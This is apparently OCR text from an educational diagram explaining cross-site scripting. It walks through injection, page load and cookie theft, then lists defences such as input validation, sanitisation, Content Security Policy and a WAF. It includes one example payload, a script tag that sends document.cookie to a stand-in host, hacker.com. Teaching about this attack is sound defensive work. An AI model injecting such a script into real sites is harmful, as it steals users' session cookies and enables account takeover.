 Server
website.com
HTML
CSS
JavaScript
Malicious
JavaScript
Malicious
JavaScript
<script>
new Image().src= "http://
hacker.com/"+document.cookie;
</script>
Hacker
1 Hacker sends malicious
script
2 Malicious script injected
into the website.
Website.com
cookies
5 Malicious script runs and
steals the cookies.
https://website.com
Website.com
cookies
Same-origin policy
Trusted
JavaScript
Malicious
JavaScript
4 Browser downloads the
website from the server
User
3 User opens website.com
Cross-site scripting (XSS) attacks
Type of Injection Attack where the
attacker can insert malicious code
into the Application and target the
User of that Application/Service
to steal the login info., Cookies or
any sensitive personal information
To prevent them Validate User
Inputs such as ignoring <script>
tags, Sanitize website request data,
setting HTTP Content Security or
Access Control Policies & setting up
Web Application Firewall (WAF)